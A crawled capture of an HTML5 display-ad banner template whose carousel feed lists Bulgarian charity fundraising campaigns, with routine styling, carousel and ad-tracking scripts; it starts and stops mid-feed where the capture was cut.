\u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=dTWHVwafMdbBt88s8ciiBpqEMSIM9mw54krdN1nuZuRMmBglftGhu3tADxy1NQNvmIfgo6QUPxPQ-WnKhuhmzfCZ640RTDrCcuOfT6cwx29EsQMps4ytEhJj93WgQVhux9leihP5-umY0Znk_3Fp9SbvqGrHDAclAkqGaqTAE3LrrRku2wqdINZmzRjI_28Mcb4lIt1ELWLjgi9kcfPGFsMRKCWp3MuTnl0HjdGUD8S_rHeqsn02ujSlTSCf4k5di2wKM2B2st_nBk671Cqn3CTSvE8sxweqMLn4jzxmtWsvw05R7KtjYdfQYCk8fDmwYhRbR42LfKWBD1cb_wNdTgg-h2rHxfxF3cXS-Y-hBqew5EeS9gLLPno8HIJPZfQChwasfYmnnT2Xpvzki8bVpn1tp0KiWL7X5CP3SWJn6nLiHgKRsnZtWhYP4maOkYh0oUDhSB8qg9F95sryNrvWKASdY1fPVqXIjeYJpxdSCEx0tgA_HsnHND48vWIu-fW1r-rBx2b9vJ8Bg5DI1biRT9RjUM0Hd1YUczSZdsiybjNKqglYzzjfAS6wzqd74z4EGNi0edOCOL25Q77eTYw__lCP62CCQIsUP8dwtMVksP-l6cqI2jnmU_sy5Hfx3VYOATbMbusFCGrl436u3BD-2jxKwr_waX72vTug8aRoMhcPPFZlwe9TV_HOu_SI4vkfBUnJvrJNArsWeZe0puf635qszjc8m6DX8P-lqyTOfuhhgVvJhi2L61b30gWhPiP9D-m0W5U4R1WUjjUCvHOu2QNmduoI5VrMbiIfheTlYyiBwhnHSWKwodAkm0K-7x1k3kMRlKr5vx6iNl3jZ-8cnCOy6T78MDa50GQ4FwS4EsxCT8yQ4KT8jA,,
body_size: 8898
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124414/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQox4fTK1wSPYAoKvbfVoDSt9JIlfny8QjB-fKCG_ndnOQt9qQUrmJjPKs9-fWzbfcnesHJdJiITdWputYuUvqvAD0A-2JwngqWrKXgkMO0R0EPjroB1zeVN-unbL-h6mSlO6dbG5DYfL1w,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '250px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_2343","id":"2343","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bojidara-da-prohodi\/ea-461f227a5da8","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2343.jpg?t=1766543621","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_9527","id":"9527","url":"https:\/\/pavelandreev.org\/bg\/campaign\/danaya-sreshtu-cask-sindroma\/ea-48f12dfc4c85","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9527.jpg?t=1766975496","additional_image":"","title":"\u0414\u0430\u043d\u0430\u044f \u0441\u0440\u0435\u0449\u0443 CASK \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0430","description":"2026-01-15","brand":"423","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"16443.38","raw_price":"16443.384782","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10464","id":"10464","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tuana\/ea-4a0e8054e174","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10464.jpg?t=1766889114","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0443\u0430\u043d\u0430","description":"2026-02-19","brand":"202","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7737.41","raw_price":"7737.409","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 